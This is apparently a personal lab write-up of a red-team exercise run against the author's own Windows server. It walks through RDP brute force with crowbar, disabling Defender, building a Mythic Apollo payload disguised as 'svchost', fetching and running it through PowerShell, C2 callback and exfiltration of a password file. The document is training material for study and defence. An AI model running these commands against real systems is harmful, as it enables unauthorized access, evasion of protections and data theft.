Mythic Agent setup
Objective:
- Learn how to perform a brute force attack, generate Mythic agent and establish C2 from windows server
Before doing an attack, I am going to save me some time by making the hacking easier for me. I am seeking some kindness from the red team experts out there for doing this :‘)
Initial Setup
Set up Windows server for convenience

For my planned exfiltration phase from the [[19 Create an Attack Diagram]], I’ll need a passwords.txt file on the windows machine. I am also going to set an easy password for my Windows machine to make brute forcing into the machine convenient for myself.

I am saving my passwords.txt file under the Documents folder. The file contains the password Summer2024!. I am also changing my Windows password to the same by going into
Settings > Account > Sign-in options > Password > Change
If password policies error is displayed, we can change the password policy under:
Search for “local group” > Edit group policy > Windows settings > Security settings > Account policies > Password policy
Now that our Windows password has been changed for my convenience and I have also saved the passwords.txt file, we can move on with our task at hand.
Set up attacker machine
Since I am the attacker here, I will be using kali linux on VirtualBox to attack the windows machine. The default credentials for the images are kali/kali.
sudo apt-get update && sudo apt-get upgradeThere is a default password list under /usr/share/wordlists/. The password should be stored in a zipped file rockyou.txt.gz. I am going to unzip it.
cd /usr/share/wordlistslssudo gunzip rockyou.txt.gzThe file contains a lot of passwords. I am going to make a wordlist of my own by copying the first 50 from this list.
head -50 rockyou.txt > ~/mylist.txt
I am including our windows machine password Summer2024! at the end of this list. And YES. I am cheating! :)
I will be using crowbar for the brute force attack.
sudo apt-get install crowbar -yPhase 1: Initial Access
crowbar -b rdp -u <account-username> -C mylist.txt -s <windows-machine-public-ip>/32Here the /32 is added because crowbar expect CIDR notation IP addresses. Since I am choosing specifically this one IP, /32 needs to be added at the end of the IP address.

After a second of running, crowbar is now showing a RDP-SUCCESS with the password found. Since mylist.txt only contains 51 passwords in total, it doesn’t take much time. But if the wordlist contains a lot of passwords it might take a lot of time to get success.
To get access into our Windows server I am going to use xfreerdp.
xfreerdp /u:<account-username> /p:Summer2024! /v:<windows-machine-public-ip>:3389After this, I have now achieved Successful Authentication via RDP into our Windows machine.
Phase 2: Discovery
In this phase, I am going to gather information on my target by running a few discovery commands on it. Let’s open up cmd on the Windows machine from our FreeRDP authenticated session.
I am going to run these discovery commands.
whoamiipconfignet usernet user <username>

I can see that my user is added to the Group Administrators, meaning that now I have administrator access to the machine. These are some telemetry gathering activities that are commonly used in a lot of compromises.
Phase 3: Defense Evasion
Let’s head over to
Windows Security > Virus & threat protection
I am turning off all the protection settings from here.

Now I have achieved Defense Evasion.
Phase 4: Execution
Install agent and C2 profile

I am going to use the Mythic Agent Apollo. All of the mythic agents are listed here. To install Apollo
root@mythic-server:~/Mythic# ./mythic-cli install github https://github.com/MythicAgents/Apollo.gitroot@mythic-server:~/Mythic# ./mythic-cli restartAfter successful installation, I am able to see the agent on my Mythic Web GUI.
Now I want to create a C2 profile. I am going to install the C2 profile http.
root@mythic-server:~/Mythic# ./mythic-cli install github https://github.com/MythicC2Profiles/http
Create payload
To create payload, let’s use the hazard icon at the top.
Actions > Generate New Payload
Select Target Operating System > Windows Select Target Payload Type > apollo with build parameter as executable(WinExe) Select Commands > I am selecting all available commands Select C2 profile > Include http
Change the Parameter value of
Callback Hosttohttp://<mythic-server-public-ip>Leave the rest of the settings as default Payload Review > Name the payload (e.g.svchost-ucch45.exe) > Any description (e.g.ucch45 executing a Mythic Agent XD) Create Payload

Once the payload is successfully built, let’s copy the download link of the payload and go back to our mythic-server terminal.
root@mythic-server:~# wget https://<payload-download-link> --no-check-certificateI am using the --no-check-certificate flag here to avoid the self-signed certificate error. I was not able to connect to the download link from my mythic-server machine. It might have been NAT issue of GCP where the machine is running on. To avoid the NAT issue, I replaced the part of the download link where the <mythic-server-public-ip> resides with the <mythic-server-internal-ip>. After that, I am able to download the payload file.

I have moved renamed and moved my payload to a new directory. I am going to use python to start a server at this directory at port 9999.
root@mythic-server:~/1# python3 -m http.server 9999PowerShell IEX
From our RDP session on the Kali Linux machine(attacker machine), let’s invoke the expression to connect to our mythic server now. Let’s open up a PowerShell session on the windows machine as administrator.
PowerShell 7.4.5PS C:\Users\Windows-User-Name> Invoke-WebRequest -Uri http://<mythic-server-public-ip>:9999/svchost-ucch45.exe -OutFile "C:\Users\Public\Downloads\svchost-ucch45.exe"

Execute Mythic Agent
.\svchost-ucch45.exeAfter running the payload, I can see that it’s running by checking the details in Task Manager and from cmd using netstat.
Phase 5: Command & Control
C:\Windows\system32> netstat -anob
From netstat output, I can see that my payload has established C2 connection to the Mythic server (PID 204). I am now going to click the telephone icon and see the active callback status on Mythic.


By clicking the keyboard icon, I can even start interacting with the machine.
Phase 6: Exfiltration

Since I saved my passwords.txt file in the downloads folder, I am going to try and access it from here.
I can use the download command to download the file (all the commands listed under mythic commands documentation).

I can find the downloaded files by clicking the clipboard icon at the top.
Message
The attack shown here is a very basic attack in a controlled environment that I own. Mythic is a powerful framework with a lot of capabilities. Mature and responsible use of such tools is expected from anyone who is using them. Please refrain from any activity using this tool without proper permission.